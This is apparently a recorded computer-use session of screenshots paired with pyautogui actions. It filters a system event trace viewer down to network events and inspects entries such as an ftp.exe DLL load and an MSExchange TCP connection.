
pyautogui.moveTo(585, 380); pyautogui.dragTo(735, 346)

pyautogui.scroll(6, 670, 393)

pyautogui.click(685, 100)

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

# Step: Jump from the Process Tree to an ftp.exe wship6.dll event in the trace
pyautogui.click(478, 306)
pyautogui.press('Escape')

pyautogui.scroll(2, 670, 395)
pyautogui.click(598, 372)

pyautogui.hotkey('ctrl', 'r')

# Step: Hide registry and file system activity so only network events remain
pyautogui.click(478, 282)

pyautogui.click(351, 117)

pyautogui.click(370, 116)

# Step: Scroll the network events to the MSExchange TCP Connect to ACCMATRIX:3268 and open its context menu
pyautogui.moveTo(1104, 505); pyautogui.dragTo(1104, 515)
pyautogui.click(778, 352)

pyautogui.scroll(-6, 1105, 537)
pyautogui.scroll(-15, 1105, 537)
